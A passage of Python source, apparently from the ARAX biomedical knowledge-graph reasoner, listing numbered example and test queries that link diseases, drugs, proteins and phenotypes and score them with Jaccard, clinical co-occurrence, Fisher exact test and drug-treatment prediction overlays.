query = {"operations": {"actions": [
"create_message",
"add_qnode(name=DOID:8712, key=n00)",
"add_qnode(category=biolink:PhenotypicFeature, is_set=true, key=n01)",
"add_qnode(category=biolink:ChemicalSubstance, is_set=true, key=n02)",
"add_qnode(category=biolink:Protein, is_set=true, key=n03)",
"add_qedge(subject=n00, object=n01, key=e00, type=has_phenotype)", # phenotypes of disease
"add_qedge(subject=n02, object=n01, key=e01, type=indicated_for)", # only look for drugs that are indicated for those phenotypes
"add_qedge(subject=n02, object=n03, key=e02)", # find proteins that interact with those drugs
"expand(edge_id=[e00, e01, e02])",
"overlay(action=compute_jaccard, start_node_key=n00, intermediate_node_key=n01, end_node_key=n02, virtual_relation_label=J1)", # only look at drugs that target lots of phenotypes
#"filter_kg(action=remove_edges_by_attribute, edge_attribute=jaccard_index, direction=below, threshold=.06, remove_connected_nodes=t, qnode_key=n02)", # remove edges and drugs that connect to few phenotypes
#"filter_kg(action=remove_edges_by_type, edge_type=J1, remove_connected_nodes=f)",
##"overlay(action=overlay_clinical_info, paired_concept_frequency=true)", # overlay with COHD information
#"overlay(action=overlay_clinical_info, paired_concept_frequency=true, virtual_relation_label=C1, subject_qnode_key=n00, object_qnode_key=n02)", # overlay drug->disease virtual edges with COHD information
#"filter_kg(action=remove_edges_by_attribute, edge_attribute=paired_concept_frequency, direction=below, threshold=0.0000001, remove_connected_nodes=t, qnode_key=n02)", # remove drugs below COHD threshold
#"overlay(action=compute_jaccard, start_node_key=n01, intermediate_node_key=n02, end_node_key=n03, virtual_relation_label=J2)", # look at proteins that share many/any drugs in common with the phenotypes
#"filter_kg(action=remove_edges_by_attribute, edge_attribute=jaccard_index, direction=below, threshold=.001, remove_connected_nodes=t, qnode_key=n03)",
#"filter_kg(action=remove_edges_by_type, edge_type=J2, remove_connected_nodes=f)",
#"filter_kg(action=remove_edges_by_type, edge_type=C1, remove_connected_nodes=f)",
##"overlay(action=compute_ngd)",
"return(message=true, store=false)"
]}}
elif params.example_number == 15: # FIXME NOTE: this is our planned example 3 (so don't fix, it's just so it's highlighted in my IDE)
query = {"operations": {"actions": [
"create_message",
"add_qnode(id=DOID:9406, key=n00)", # hypopituitarism
"add_qnode(category=biolink:ChemicalSubstance, is_set=true, key=n01)", # look for all drugs associated with this disease (29 total drugs)
"add_qnode(category=biolink:Protein, key=n02)", # look for proteins associated with these diseases (240 total proteins)
"add_qedge(subject=n00, object=n01, key=e00)", # get connections
"add_qedge(subject=n01, object=n02, key=e01)", # get connections
"expand(edge_id=[e00,e01])", # expand the query graph
"overlay(action=overlay_clinical_info, observed_expected_ratio=true, virtual_relation_label=C1, subject_qnode_key=n00, object_qnode_key=n01)", # Look in COHD to find which drug are being used to treat this disease based on the log ratio of expected frequency of this drug being used to treat a disease, vs. the observed number of times it’s used to treat this disease
"filter_kg(action=remove_edges_by_attribute, edge_attribute=observed_expected_ratio, direction=below, threshold=3, remove_connected_nodes=t, qnode_key=n01)", # concentrate only on those drugs that are more likely to be treating this disease than expected
"filter_kg(action=remove_orphaned_nodes, node_category=biolink:Protein)", # remove proteins that got disconnected as a result of this filter action
"overlay(action=compute_ngd, virtual_relation_label=N1, subject_qnode_key=n01, object_qnode_key=n02)", # use normalized google distance to find how frequently the protein and the drug are mentioned in abstracts
"filter_kg(action=remove_edges_by_attribute, edge_attribute=normalized_google_distance, direction=above, threshold=0.85, remove_connected_nodes=t, qnode_key=n02)", # remove proteins that are not frequently mentioned together in PubMed abstracts
"resultify(ignore_edge_direction=true)",
"return(message=true, store=true)"
]}}
elif params.example_number == 1515: # Exact duplicate of ARAX_Example3.ipynb
query = {"operations": {"actions": [
"add_qnode(id=DOID:9406, key=n00)",
"add_qnode(category=biolink:ChemicalSubstance, is_set=true, key=n01)",
"add_qnode(category=biolink:Protein, key=n02)",
"add_qedge(subject=n00, object=n01, key=e00)",
"add_qedge(subject=n01, object=n02, key=e01)",
"expand(edge_id=[e00,e01])",
"overlay(action=overlay_clinical_info, observed_expected_ratio=true, virtual_relation_label=C1, subject_qnode_key=n00, object_qnode_key=n01)",
"filter_kg(action=remove_edges_by_attribute, edge_attribute=observed_expected_ratio, direction=below, threshold=3, remove_connected_nodes=t, qnode_key=n01)",
"filter_kg(action=remove_orphaned_nodes, node_category=biolink:Protein)",
"overlay(action=compute_ngd, virtual_relation_label=N1, subject_qnode_key=n01, object_qnode_key=n02)",
"filter_kg(action=remove_edges_by_attribute, edge_attribute=normalized_google_distance, direction=above, threshold=0.85, remove_connected_nodes=t, qnode_key=n02)",
"resultify(ignore_edge_direction=true)",
"return(message=true, store=true)"
]}}
elif params.example_number == 16: # To test COHD
query = {"operations": {"actions": [
"create_message",
"add_qnode(name=DOID:8398, key=n00)",
#"add_qnode(name=DOID:1227, key=n00)",
"add_qnode(category=biolink:PhenotypicFeature, key=n01)",
"add_qedge(subject=n00, object=n01, type=has_phenotype, key=e00)",
"expand(edge_key=e00)",
"overlay(action=overlay_clinical_info, chi_square=true)",
"resultify()",
"return(message=true, store=true)"
]}}
elif params.example_number == 17: # Test resultify #FIXME: this returns a single result instead of a list (one for each disease/phenotype found)
query = {"operations": {"actions": [
"create_message",
"add_qnode(name=DOID:731, key=n00, type=disease, is_set=false)",
"add_qnode(category=biolink:PhenotypicFeature, is_set=false, key=n01)",
"add_qedge(subject=n00, object=n01, key=e00)",
"expand(edge_key=e00)",
'resultify(ignore_edge_direction=true)',
"return(message=true, store=false)"
]}}
elif params.example_number == 18: # test removing orphaned nodes
query = {"operations": {"actions": [
"create_message",
"add_qnode(name=DOID:9406, key=n00)",
"add_qnode(category=biolink:ChemicalSubstance, is_set=true, key=n01)",
"add_qnode(category=biolink:Protein, is_set=true, key=n02)",
"add_qedge(subject=n00, object=n01, key=e00)",
"add_qedge(subject=n01, object=n02, key=e01, type=physically_interacts_with)",
"expand(edge_id=[e00, e01])",
"filter_kg(action=remove_edges_by_type, edge_type=physically_interacts_with, remove_connected_nodes=f)",
"filter_kg(action=remove_orphaned_nodes, node_category=biolink:Protein)",
"return(message=true, store=false)"
]}}
elif params.example_number == 19: # Let's see what happens if you ask for a node in KG2, but not in KG1 and try to expand
query = {"operations": {"actions": [
"create_message",
"add_qnode(name=UMLS:C1452002, key=n00)",
"add_qnode(category=biolink:ChemicalSubstance, is_set=true, key=n01)",
"add_qedge(subject=n00, object=n01, key=e00, type=interacts_with)",
"expand(edge_key=e00)",
"return(message=true, store=false)"
]}} # returns response of "OK" with the info: QueryGraphReasoner found no results for this query graph
elif params.example_number == 20: # Now try with KG2 expander
query = {"operations": {"actions": [
"create_message",
"add_qnode(name=UMLS:C1452002, key=n00)",
"add_qnode(category=biolink:ChemicalSubstance, is_set=true, key=n01)",
"add_qedge(subject=n00, object=n01, key=e00, type=interacts_with)",
"expand(edge_key=e00, kp=ARAX/KG2)",
"return(message=true, store=false)"
]}} # returns response of "OK" with the info: QueryGraphReasoner found no results for this query graph
elif params.example_number == 101: # test of filter results code
query = { "operations": { "actions": [
"create_message",
"add_qnode(name=DOID:14330, key=n00)",
"add_qnode(category=biolink:Protein, is_set=true, key=n01)",
"add_qnode(category=biolink:ChemicalSubstance, key=n02)",
"add_qedge(subject=n00, object=n01, key=e00)",
"add_qedge(subject=n01, object=n02, key=e01, type=physically_interacts_with)",
"expand(edge_id=[e00,e01])",
"overlay(action=compute_jaccard, start_node_key=n00, intermediate_node_key=n01, end_node_key=n02, virtual_relation_label=J1)",
"filter_kg(action=remove_edges_by_attribute, edge_attribute=jaccard_index, direction=below, threshold=.2, remove_connected_nodes=t, qnode_key=n02)",
"filter_kg(action=remove_edges_by_property, edge_property=provided_by, property_value=Pharos)",
"resultify(ignore_edge_direction=true)",
"filter_results(action=sort_by_edge_attribute, edge_attribute=jaccard_index, direction=d, max_results=15)",
#"filter_results(action=sort_by_edge_count, direction=a)",
#"filter_results(action=limit_number_of_results, max_results=5)",
"return(message=true, store=false)",
] } }
elif params.example_number == 102: # add pubmed id's
query = {"operations": {"actions": [
"create_message",
"add_qnode(name=DOID:1227, key=n00)",
"add_qnode(category=biolink:ChemicalSubstance, key=n01)",
"add_qedge(subject=n00, object=n01, key=e00)",
"expand(edge_key=e00)",
"overlay(action=add_node_pmids, max_num=15)",
"resultify(ignore_edge_direction=true)",
"filter_results(action=sort_by_node_attribute, node_attribute=pubmed_ids, direction=a, max_results=20)",
"return(message=true, store=false)"
]}}
elif params.example_number == 103: # add pubmed id's
query = {"operations": {"actions": [
"create_message",
"add_qnode(name=DOID:1227, key=n00)",
"add_qnode(category=biolink:ChemicalSubstance, is_set=true, key=n01)",
"add_qedge(subject=n00, object=n01, key=e00)",
"expand(edge_key=e00)",
"overlay(action=add_node_pmids, max_num=15)",
"filter_kg(action=remove_nodes_by_property, node_property=uri, property_value=https://www.ebi.ac.uk/chembl/compound/inspect/CHEMBL2111164)",
"return(message=true, store=false)"
]}}
elif params.example_number == 1212: # dry run of example 2 with the machine learning model
query = { "operations": { "actions": [
"create_message",
"add_qnode(id=DOID:14330, key=n00)",
"add_qnode(category=biolink:Protein, is_set=true, key=n01)",
"add_qnode(category=biolink:ChemicalSubstance, key=n02)",
"add_qedge(subject=n00, object=n01, key=e00)",
"add_qedge(subject=n01, object=n02, key=e01, type=physically_interacts_with)",
"expand(edge_id=[e00,e01], kp=ARAX/KG1)",
"overlay(action=compute_jaccard, start_node_key=n00, intermediate_node_key=n01, end_node_key=n02, virtual_relation_label=J1)",
"filter_kg(action=remove_edges_by_attribute, edge_attribute=jaccard_index, direction=below, threshold=.2, remove_connected_nodes=t, qnode_key=n02)",
"filter_kg(action=remove_edges_by_property, edge_property=provided_by, property_value=Pharos)", # can be removed, but shows we can filter by Knowledge provider
"overlay(action=predict_drug_treats_disease, subject_qnode_key=n02, object_qnode_key=n00, virtual_relation_label=P1)", # overlay by probability that the drug treats the disease
"resultify(ignore_edge_direction=true)",
"filter_results(action=sort_by_edge_attribute, edge_attribute=probability_drug_treats, direction=descending, max_results=15)", # filter by the probability that the drug treats the disease. cilnidipine prob=0.8976650309881645 which is the 9th highest (so top 10)
"return(message=true, store=false)",
] } }
elif params.example_number == 201: # KG2 version of demo example 1 (acetaminophen)
query = {"operations": {"actions": [
"create_message",
"add_qnode(key=n00, id=CHEMBL.COMPOUND:CHEMBL112)", # acetaminophen
"add_qnode(key=n01, category=biolink:Protein, is_set=true)",
"add_qedge(key=e00, subject=n00, object=n01)",
"expand(edge_key=e00, kp=ARAX/KG2)",
"return(message=true, store=false)",
]}}
elif params.example_number == 202: # KG2 version of demo example 2 (Parkinson's)
query = { "operations": { "actions": [
"create_message",
"add_qnode(name=DOID:14330, key=n00)",
"add_qnode(category=biolink:Protein, is_set=true, key=n01)",
"add_qnode(category=biolink:ChemicalSubstance, key=n02)",
"add_qedge(subject=n00, object=n01, key=e00)",
"add_qedge(subject=n01, object=n02, key=e01, type=molecularly_interacts_with)", # for KG2
#"add_qedge(subject=n01, object=n02, key=e01, type=physically_interacts_with)", # for KG1
"expand(edge_id=[e00,e01], kp=ARAX/KG2)", # for KG2
#"expand(edge_id=[e00,e01], kp=ARAX/KG1)", # for KG1
"overlay(action=compute_jaccard, start_node_key=n00, intermediate_node_key=n01, end_node_key=n02, virtual_relation_label=J1)", # seems to work just fine
"filter_kg(action=remove_edges_by_attribute, edge_attribute=jaccard_index, direction=below, threshold=.008, remove_connected_nodes=t, qnode_key=n02)",
"resultify(ignore_edge_direction=true)",
"filter_results(action=sort_by_edge_attribute, edge_attribute=jaccard_index, direction=descending, max_results=15)",
"return(message=true, store=false)",
] } }
elif params.example_number == 203: # KG2 version of demo example 3 (but using idiopathic pulmonary fibrosis)
query = { "operations": { "actions": [
"create_message",
#"add_qnode(key=n00, id=DOID:0050156)", # idiopathic pulmonary fibrosis
"add_qnode(id=DOID:9406, key=n00)", # hypopituitarism, original demo example
"add_qnode(key=n01, category=biolink:ChemicalSubstance, is_set=true)",
"add_qnode(key=n02, category=biolink:Protein)",
"add_qedge(key=e00, subject=n00, object=n01)",
"add_qedge(key=e01, subject=n01, object=n02)",
"expand(edge_id=[e00,e01], kp=ARAX/KG2)",
"overlay(action=overlay_clinical_info, observed_expected_ratio=true, virtual_relation_label=C1, subject_qnode_key=n00, object_qnode_key=n01)",
"overlay(action=compute_ngd, virtual_relation_label=N1, subject_qnode_key=n01, object_qnode_key=n02)",
"filter_kg(action=remove_edges_by_attribute, edge_attribute=observed_expected_ratio, direction=below, threshold=2, remove_connected_nodes=t, qnode_key=n01)",
"filter_kg(action=remove_orphaned_nodes, node_category=biolink:Protein)",
"return(message=true, store=false)",
] } }
elif params.example_number == 2033: # KG2 version of demo example 3 (but using idiopathic pulmonary fibrosis), with all decorations
query = { "operations": { "actions": [
"create_message",
"add_qnode(key=n00, id=DOID:0050156)", # idiopathic pulmonary fibrosis
#"add_qnode(id=DOID:9406, key=n00)", # hypopituitarism, original demo example
"add_qnode(key=n01, category=biolink:ChemicalSubstance, is_set=true)",
"add_qnode(key=n02, category=biolink:Protein)",
"add_qedge(key=e00, subject=n00, object=n01)",
"add_qedge(key=e01, subject=n01, object=n02)",
"expand(edge_id=[e00,e01], kp=ARAX/KG2)",
"overlay(action=overlay_clinical_info, observed_expected_ratio=true, virtual_relation_label=C1, subject_qnode_key=n00, object_qnode_key=n01)",
"overlay(action=compute_ngd, virtual_relation_label=N1, subject_qnode_key=n01, object_qnode_key=n02)",
#"filter_kg(action=remove_edges_by_attribute, edge_attribute=observed_expected_ratio, direction=below, threshold=0, remove_connected_nodes=t, qnode_key=n01)",
#"filter_kg(action=remove_orphaned_nodes, node_category=biolink:Protein)",
"return(message=true, store=false)",
] } }
elif params.example_number == 222: # Simple BTE query
query = {"operations": {"actions": [
"create_message",
"add_qnode(key=n00, id=NCBIGene:1017)", # CDK2
"add_qnode(key=n01, category=biolink:ChemicalSubstance, is_set=True)",
"add_qedge(key=e00, subject=n01, object=n00)",
"expand(edge_key=e00, kp=BTE)",
"return(message=true, store=false)",
]}}
elif params.example_number == 233: # KG2 version of demo example 1 (acetaminophen)
query = {"operations": {"actions": [
"create_message",
"add_qnode(key=n00, id=CHEMBL.COMPOUND:CHEMBL112)", # acetaminophen
"add_qnode(key=n01, category=biolink:Protein, is_set=true)",
"add_qedge(key=e00, subject=n00, object=n01)",
"expand(edge_key=e00, kp=ARAX/KG2)",
"filter_kg(action=remove_edges_by_property, edge_property=provided_by, property_value=https://pharos.nih.gov)",
"return(message=true, store=false)",
]}}
elif params.example_number == 300: # KG2 version of demo example 1 (acetaminophen)
query = {"operations": {"actions": [
"create_message",
"add_qnode(name=DOID:14330, key=n00)",
"add_qnode(category=biolink:Protein, is_set=true, key=n01)",
"add_qnode(category=biolink:ChemicalSubstance, key=n02)",
"add_qedge(subject=n00, object=n01, key=e00)",
"add_qedge(subject=n01, object=n02, key=e01, type=physically_interacts_with)",
"expand(edge_id=[e00,e01], kp=ARAX/KG1)",
"overlay(action=compute_jaccard, start_node_key=n00, intermediate_node_key=n01, end_node_key=n02, virtual_edge_type=J1)",
"filter_kg(action=remove_edges_by_attribute_default, edge_attribute=jaccard_index, type=std, remove_connected_nodes=t, qnode_key=n02)",
#"filter_kg(action=remove_edges_by_property, edge_property=provided_by, property_value=Pharos)", # can be removed, but shows we can filter by Knowledge provider
"resultify(ignore_edge_direction=true)",
"filter_results(action=sort_by_edge_attribute, edge_attribute=jaccard_index, direction=descending, max_results=15)",
"return(message=true, store=false)",
]}}
elif params.example_number == 690: # test issue 690
query = {"operations": {"actions": [
"create_message",
"add_qnode(name=DOID:14330, key=n00)",
"add_qnode(type=not_a_real_type, is_set=true, key=n01)",
"add_qnode(category=biolink:ChemicalSubstance, key=n02)",
"add_qedge(subject=n00, object=n01, key=e00)",
"add_qedge(subject=n01, object=n02, key=e01, type=molecularly_interacts_with)",
"expand(edge_id=[e00,e01], continue_if_no_results=true)",
"overlay(action=compute_jaccard, start_node_key=n00, intermediate_node_key=n01, end_node_key=n02, virtual_relation_label=J1)",
"return(message=true, store=false)"
]}}
elif params.example_number == 6231: # chunyu testing #623, all nodes already in the KG and QG
query = {"operations": {"actions": [
"create_message",
"add_qnode(key=n00, id=CHEMBL.COMPOUND:CHEMBL521, category=biolink:ChemicalSubstance)",
"add_qnode(key=n01, is_set=true, category=biolink:Protein)",
"add_qedge(key=e00, subject=n00, object=n01)",
"add_qnode(key=n02, type=biological_process)",
"add_qedge(key=e01, subject=n01, object=n02)",
"expand(edge_id=[e00, e01], kp=ARAX/KG1)",
"overlay(action=fisher_exact_test, subject_qnode_key=n01, virtual_relation_label=FET, object_qnode_key=n02, cutoff=0.05)",
"resultify()",
"return(message=true, store=false)"
]}}
elif params.example_number == 6232: # chunyu testing #623, this should return the 10 smallest FET p-values and only add the virtual edge with top 10 FET p-values
query = {"operations": {"actions": [
"create_message",
"add_qnode(key=n00, id=CHEMBL.COMPOUND:CHEMBL521, category=biolink:ChemicalSubstance)",
"add_qnode(key=n01, is_set=true, category=biolink:Protein)",
"add_qedge(key=e00, subject=n00, object=n01)",
"add_qnode(key=n02, type=biological_process)",
"add_qedge(key=e01, subject=n01, object=n02)",
"expand(edge_id=[e00, e01], kp=ARAX/KG1)",
"overlay(action=fisher_exact_test, subject_qnode_key=n01, virtual_relation_label=FET, object_qnode_key=n02, top_n=10)",
"resultify()",
"return(message=true, store=false)"
]}}
elif params.example_number == 6233: # chunyu testing #623, this DSL tests the FET module based on (source id - involved_in - target id) and only decorate/add virtual edge with pvalue<0.05
query = {"operations": {"actions": [
"create_message",
"add_qnode(key=n00, id=CHEMBL.COMPOUND:CHEMBL521, category=biolink:ChemicalSubstance)",
"add_qnode(key=n01, is_set=true, category=biolink:Protein)",
"add_qedge(key=e00, subject=n00, object=n01)",
"add_qnode(key=n02, type=biological_process)",
"add_qedge(key=e01, subject=n01, object=n02, type=involved_in)",
"expand(edge_id=[e00, e01], kp=ARAX/KG1)",
"overlay(action=fisher_exact_test, subject_qnode_key=n01, virtual_relation_label=FET, object_qnode_key=n02, rel_edge_key=e01, cutoff=0.05)",
"resultify()",
"return(message=true, store=false)"
]}}
elif params.example_number == 6234: # chunyu testing #623, nodes not in the KG and QG. This should throw an error initially. In the future we might want to add these nodes.
query = {"operations": {"actions": [
"create_message",
"add_qnode(key=n00, id=CHEMBL.COMPOUND:CHEMBL521, category=biolink:ChemicalSubstance)",
"add_qnode(key=n01, category=biolink:Protein)",
"add_qedge(key=e00, subject=n00, object=n01)",
"expand(edge_id=[e00], kp=ARAX/KG1)",
"overlay(action=fisher_exact_test, subject_qnode_key=n01, virtual_relation_label=FET, object_qnode_key=n02, cutoff=0.05)",
"resultify()",
"return(message=true, store=false)"
]}}
elif params.example_number == 6235: # chunyu testing #623, this is a two-hop sample. First, find all edges between DOID:14330 and proteins and then filter out the proteins with connection having pvalue>0.001 to DOID:14330. Second, find all edges between proteins and chemical_substances and then filter out the chemical_substances with connection having pvalue>0.005 to proteins
query = {"operations": {"actions": [
"create_message",
"add_qnode(id=DOID:14330, key=n00, type=disease)",
"add_qnode(category=biolink:Protein, is_set=true, key=n01)",
"add_qedge(subject=n00, object=n01, key=e00)",
"expand(edge_key=e00, kp=ARAX/KG1)",
"overlay(action=fisher_exact_test, subject_qnode_key=n00, object_qnode_key=n01, virtual_relation_label=FET1)",
"filter_kg(action=remove_edges_by_attribute, edge_attribute=fisher_exact_test_p-value, direction=above, threshold=0.001, remove_connected_nodes=t, qnode_key=n01)",
"add_qnode(category=biolink:ChemicalSubstance, key=n02)",
"add_qedge(subject=n01, object=n02, key=e01, type=physically_interacts_with)",
"expand(edge_key=e01, kp=ARAX/KG1)",
"overlay(action=fisher_exact_test, subject_qnode_key=n01, object_qnode_key=n02, virtual_relation_label=FET2)",
"resultify()",
"return(message=true, store=false)"
]}}
elif params.example_number == 6236: # chunyu testing #623, this is a three-hop sample: DOID:14330 - protein - (physically_interacts_with) - chemical_substance - phenotypic_feature
query = {"operations": {"actions": [
"create_message",
"add_qnode(id=DOID:14330, key=n00, type=disease)",
"add_qnode(category=biolink:Protein, is_set=true, key=n01)",
"add_qedge(subject=n00, object=n01, key=e00)",
"expand(edge_key=e00, kp=ARAX/KG1)",
"overlay(action=fisher_exact_test, subject_qnode_key=n00, object_qnode_key=n01, virtual_relation_label=FET1)",
"filter_kg(action=remove_edges_by_attribute, edge_attribute=fisher_exact_test_p-value, direction=above, threshold=0.001, remove_connected_nodes=t, qnode_key=n01)",
"add_qnode(category=biolink:ChemicalSubstance, is_set=true, key=n02)",
"add_qedge(subject=n01, object=n02, key=e01, type=physically_interacts_with)",
"expand(edge_key=e01, kp=ARAX/KG1)",
"overlay(action=fisher_exact_test, subject_qnode_key=n01, object_qnode_key=n02, virtual_relation_label=FET2)",
"filter_kg(action=remove_edges_by_attribute, edge_attribute=fisher_exact_test_p-value, direction=above, threshold=0.001, remove_connected_nodes=t, qnode_key=n02)",
"add_qnode(category=biolink:PhenotypicFeature, key=n03)",
"add_qedge(subject=n02, object=n03, key=e02)",
"expand(edge_key=e02, kp=ARAX/KG1)",
"overlay(action=fisher_exact_test, subject_qnode_key=n02, object_qnode_key=n03, virtual_relation_label=FET3)",
"resultify()",
"return(message=true, store=false)"
]}}
elif params.example_number == 6237: # chunyu testing #623, this is a four-hop sample: CHEMBL521 - protein - biological_process - protein - disease
query = {"operations": {"actions": [
"create_message",
"add_qnode(key=n00, id=CHEMBL.COMPOUND:CHEMBL521, category=biolink:ChemicalSubstance)",
"add_qnode(key=n01, is_set=true, category=biolink:Protein)",
"add_qedge(key=e00, subject=n00, object=n01)",
"expand(edge_key=e00, kp=ARAX/KG1)",
"overlay(action=fisher_exact_test, subject_qnode_key=n00, object_qnode_key=n01, virtual_relation_label=FET1)",
"filter_kg(action=remove_edges_by_attribute, edge_attribute=fisher_exact_test_p-value, direction=above, threshold=0.01, remove_connected_nodes=t, qnode_key=n01)",
"add_qnode(type=biological_process, is_set=true, key=n02)",
"add_qedge(subject=n01, object=n02, key=e01)",
"expand(edge_key=e01, kp=ARAX/KG1)",
"overlay(action=fisher_exact_test, subject_qnode_key=n01, object_qnode_key=n02, virtual_relation_label=FET2)",
"filter_kg(action=remove_edges_by_attribute, edge_attribute=fisher_exact_test_p-value, direction=above, threshold=0.01, remove_connected_nodes=t, qnode_key=n02)",
"add_qnode(category=biolink:Protein, is_set=true, key=n03)",
"add_qedge(subject=n02, object=n03, key=e02)",
"expand(edge_key=e02, kp=ARAX/KG1)",
"overlay(action=fisher_exact_test, subject_qnode_key=n02, object_qnode_key=n03, virtual_relation_label=FET3)",
"filter_kg(action=remove_edges_by_attribute, edge_attribute=fisher_exact_test_p-value, direction=above, threshold=0.01, remove_connected_nodes=t, qnode_key=n03)",
"add_qnode(type=disease, key=n04)",
"add_qedge(subject=n03, object=n04, key=e03)",
"expand(edge_key=e03, kp=ARAX/KG1)",
"overlay(action=fisher_exact_test, subject_qnode_key=n03, object_qnode_key=n04, virtual_relation_label=FET4)",
"resultify()",
"return(message=true, store=false)"
]}}
elif params.example_number == 7680: # issue 768 test all but jaccard, uncomment any one you want to test
query = {"operations": {"actions": [
"create_message",
"add_qnode(id=DOID:1588, key=n0)",
"add_qnode(category=biolink:ChemicalSubstance, id=n1)",
"add_qedge(subject=n0, object=n1, key=e0)",
"expand(edge_key=e0)",
#"overlay(action=predict_drug_treats_disease)",
#"overlay(action=predict_drug_treats_disease, subject_qnode_id=n1, object_qnode_key=n0, virtual_relation_label=P1)",
#"overlay(action=overlay_clinical_info,paired_concept_frequency=true)",
#"overlay(action=overlay_clinical_info,observed_expected_ratio=true)",
#"overlay(action=overlay_clinical_info,chi_square=true)",
#"overlay(action=overlay_clinical_info,paired_concept_frequency=true, subject_qnode_key=n0, object_qnode_key=n1, virtual_relation_label=CP1)",
#"overlay(action=overlay_clinical_info,observed_expected_ratio=true, subject_qnode_key=n0, object_qnode_key=n1, virtual_relation_label=OE1)",
#"overlay(action=overlay_clinical_info,chi_square=true, subject_qnode_key=n0, object_qnode_key=n1, virtual_relation_label=C1)",
"overlay(action=fisher_exact_test, subject_qnode_key=n0, object_qnode_key=n1, virtual_relation_label=FET)",
"resultify()",
"filter_results(action=limit_number_of_results, max_results=15)",
"return(message=true, store=true)",
]}}
elif params.example_number == 7681: # issue 768 with jaccard
query = {"operations": {"actions": [
"create_message",
"add_qnode(id=DOID:14330, key=n00)", # parkinsons
"add_qnode(category=biolink:Protein, is_set=True, key=n01)",
"add_qnode(category=biolink:ChemicalSubstance, is_set=False, key=n02)",
"add_qedge(subject=n01, object=n00, key=e00)",
"add_qedge(subject=n01, object=n02, key=e01)",
"expand(edge_id=[e00,e01])",
"overlay(action=compute_jaccard, start_node_key=n00, intermediate_node_key=n01, end_node_key=n02, virtual_relation_label=J1)",
"resultify()",
"filter_results(action=limit_number_of_results, max_results=15)",
"return(message=true, store=true)",
]}}
elif params.example_number == 7200: # issue 720, example 2
query = {"operations": {"actions": [
"create_message",
"add_qnode(id=DOID:14330, key=n00)",
"add_qnode(category=biolink:Protein, is_set=true, key=n01)",
"add_qnode(category=biolink:ChemicalSubstance, key=n02)",
"add_qedge(subject=n00, object=n01, key=e00)",
"add_qedge(subject=n01, object=n02, key=e01, type=physically_interacts_with)",
"expand(edge_id=[e00,e01], kp=ARAX/KG1)",
"overlay(action=compute_jaccard, start_node_key=n00, intermediate_node_key=n01, end_node_key=n02, virtual_relation_label=J1)",
#"filter_kg(action=remove_edges_by_attribute, edge_attribute=jaccard_index, direction=below, threshold=.2, remove_connected_nodes=t, qnode_key=n02)",
#"filter_kg(action=remove_edges_by_property, edge_property=provided_by, property_value=Pharos)",
#"overlay(action=predict_drug_treats_disease, subject_qnode_key=n02, object_qnode_key=n00, virtual_relation_label=P1)",
"resultify(ignore_edge_direction=true, debug=true)",
"return(message=true, store=true)",
]}}
elif params.example_number == 885:
query = {"operations": {"actions": [
"create_message",
"add_qnode(name=DOID:11830, key=n00)",
"add_qnode(category=biolink:Protein, is_set=true, key=n01)",
"add_qnode(category=biolink:ChemicalSubstance, key=n02)",
"add_qedge(subject=n00, object=n01, key=e00)",
"add_qedge(subject=n01, object=n02, key=e01, type=molecularly_interacts_with)",
"expand(edge_id=[e00,e01], kp=ARAX/KG2)",
# overlay a bunch of clinical info
"overlay(action=overlay_clinical_info, paired_concept_frequency=true, subject_qnode_key=n00, object_qnode_key=n02, virtual_relation_label=C1)",
"overlay(action=overlay_clinical_info, observed_expected_ratio=true, subject_qnode_key=n00, object_qnode_key=n02, virtual_relation_label=C2)",
"overlay(action=overlay_clinical_info, chi_square=true, subject_qnode_key=n00, object_qnode_key=n02, virtual_relation_label=C3)",
# return results
"resultify(ignore_edge_direction=true)",
"return(message=true, store=true)",
]}}
elif params.example_number == 887:
query = {"operations": {"actions": [
"add_qnode(name=DOID:9406, key=n00)",
"add_qnode(category=biolink:ChemicalSubstance, is_set=true, key=n01)",
"add_qnode(category=biolink:Protein, key=n02)",
"add_qedge(subject=n00, object=n01, key=e00)",
"add_qedge(subject=n01, object=n02, key=e01)",
"expand(edge_id=[e00,e01])",
"overlay(action=overlay_clinical_info, observed_expected_ratio=true, virtual_relation_label=C1, subject_qnode_key=n00, object_qnode_key=n01)",
"filter_kg(action=remove_edges_by_attribute, edge_attribute=observed_expected_ratio, direction=below, threshold=3, remove_connected_nodes=t, qnode_key=n01)",
"filter_kg(action=remove_orphaned_nodes, node_category=biolink:Protein)",
"overlay(action=compute_ngd, virtual_relation_label=N1, subject_qnode_key=n01, object_qnode_key=n02)",
"filter_kg(action=remove_edges_by_attribute, edge_attribute=normalized_google_distance, direction=above, threshold=0.85, remove_connected_nodes=t, qnode_key=n02)",
"resultify(ignore_edge_direction=true)",
"return(message=true, store=true)"
]}}
elif params.example_number == 892: # drug disease prediction with BTE
query = {"operations": {"actions": [
"add_qnode(id=DOID:11830, type=disease, key=n00)",
"add_qnode(type=gene, id=[UniProtKB:P39060, UniProtKB:O43829, UniProtKB:P20849], is_set=true, key=n01)",
"add_qnode(category=biolink:ChemicalSubstance, key=n02)",
"add_qedge(subject=n00, object=n01, key=e00)",
"add_qedge(subject=n01, object=n02, key=e01)",
"expand(kp=BTE)",
"overlay(action=predict_drug_treats_disease, subject_qnode_key=n02, object_qnode_key=n00, virtual_relation_label=P1)",
"resultify(ignore_edge_direction=true)",
"return(message=true, store=true)"
]}}
elif params.example_number == 8922: # drug disease prediction with BTE and KG2
query = {"operations": {"actions": [
"add_qnode(id=DOID:11830, key=n0, type=disease)",
"add_qnode(category=biolink:ChemicalSubstance, id=n1)",
"add_qedge(subject=n0, object=n1, id=e1)",
"expand(edge_id=e1, kp=ARAX/KG2)",
"expand(edge_id=e1, kp=BTE)",
#"overlay(action=overlay_clinical_info, paired_concept_frequency=true)",
#"overlay(action=overlay_clinical_info, observed_expected_ratio=true)",
#"overlay(action=overlay_clinical_info, chi_square=true)",
"overlay(action=predict_drug_treats_disease)",
#"overlay(action=compute_ngd)",
"resultify(ignore_edge_direction=true)",
#"filter_results(action=limit_number_of_results, max_results=50)",
"return(message=true, store=true)"
]}}
elif params.example_number == 8671: # test_one_hop_kitchen_sink_BTE_1
query = {"operations": {"actions": [
"create_message",
"add_qnode(id=DOID:11830, key=n0, type=disease)",
"add_qnode(category=biolink:ChemicalSubstance, id=n1)",
"add_qedge(subject=n0, object=n1, id=e1)",
# "expand(edge_key=e00, kp=ARAX/KG2)",
"expand(edge_id=e1, kp=BTE)",
"overlay(action=overlay_clinical_info, paired_concept_frequency=true)",
"overlay(action=overlay_clinical_info, observed_expected_ratio=true)",
"overlay(action=overlay_clinical_info, chi_square=true)",
"overlay(action=predict_drug_treats_disease)",
"overlay(action=compute_ngd)",
"resultify(ignore_edge_direction=true)",
